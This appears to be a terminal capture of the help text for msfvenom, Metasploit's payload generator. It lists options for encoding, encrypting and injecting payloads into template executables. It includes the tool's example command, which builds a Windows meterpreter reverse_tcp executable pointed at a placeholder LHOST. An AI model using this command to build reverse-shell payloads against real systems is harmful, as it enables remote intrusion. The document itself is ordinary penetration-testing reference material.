 └─$ msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message